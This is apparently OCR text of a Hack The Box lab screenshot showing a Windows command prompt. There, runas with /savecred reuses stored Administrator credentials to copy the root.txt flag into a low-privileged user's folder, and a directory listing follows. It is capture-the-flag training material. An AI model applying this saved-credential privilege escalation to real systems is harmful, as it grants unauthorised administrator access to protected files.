 takaya@Nightfall: ~
File Edit View Search Terminal Tabs Help
takaya@Nightfall: ~/HTB takaya@Nightfall: ~ takaya@Nightfall: ~/HT...
C:\Users\security>runas /user:ACCESS\Administrator /savecred "cmd.exe /c type c:
\users\administrator\desktop\root.txt > c:\users\security\something"
C:\Users\security>dir
 Volume in drive C has no label.
 Volume Serial Number is 9C45-DBF0
 Directory of C:\Users\security
11/29/2018  07:06 PM    <DIR>          .
11/29/2018  07:06 PM    <DIR>          ..
08/24/2018  07:37 PM    <DIR>          .yawcam
08/21/2018  10:35 PM    <DIR>          Contacts
08/28/2018  06:51 AM    <DIR>          Desktop
08/21/2018  10:35 PM    <DIR>          Documents
08/21/2018  10:35 PM    <DIR>          Downloads
08/21/2018  10:35 PM    <DIR>          Favorites
11/29/2018  06:55 PM    <DIR>          Links
08/21/2018  10:35 PM    <DIR>          Music
08/21/2018  10:35 PM    <DIR>          Pictures
08/21/2018  10:35 PM    <DIR>          Saved Games
08/21/2018  10:35 PM    <DIR>          Searches
11/29/2018  07:06 PM                32 something
08/24/2018  07:39 PM    <DIR>          Videos